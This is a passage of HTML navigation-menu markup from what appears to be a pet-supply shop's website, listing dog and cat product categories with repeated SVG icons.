  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
